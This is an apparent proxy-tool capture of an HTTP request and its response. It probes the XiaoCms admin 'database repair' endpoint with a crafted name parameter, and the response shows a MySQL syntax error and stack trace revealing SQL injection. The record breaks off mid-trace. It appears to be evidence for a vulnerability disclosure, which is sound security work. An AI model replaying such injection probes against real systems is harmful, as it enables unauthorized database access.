 Request
Raw Params Headers Hex
GET /xiaocms/admin/index.php?c=database&a=repair&name=-xiao_admin HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/xiaocms/admin/index.php?c=database
Cookie: hide_bigtree_bar=; lang=3f81c1cb88c4e6355b4f5f02b32b4bdf8a9479da%7Een;
_ga=GA1.1.1903689747.1536634017; PHPSESSID=m0d1evbp4p4pai1g5a9klmat77
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 18 Sep 2018 10:18:25 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: XiaoCms 20141229
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Content-Length: 1059
Connection: close
Content-Type: text/html; charset=utf-8
<br />
<b>Fatal error</b>:  Uncaught exception 'PDOException' with message
'SQLSTATE[42000]: Syntax error or access violation: 1064 You have an
error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near '-xiao_admin' at
line 1' in
D:\develper\phpstudy\PHPTutorial\WWW\xiaocms\core\library\dbpdo.class.ph
p:55
Stack trace:
#0
D:\develper\phpstudy\PHPTutorial\WWW\xiaocms\core\library\dbpdo.class.php
(55): PDOStatement-&gt;execute()
#1
D:\develper\phpstudy\PHPTutorial\WWW\xiaocms\core\library\Model.class.php
(67): dbpdo-&gt;execute('repair table -x...', NULL)
#2
D:\develper\phpstudy\PHPTutorial\WWW\xiaocms\admin\controller\database.ph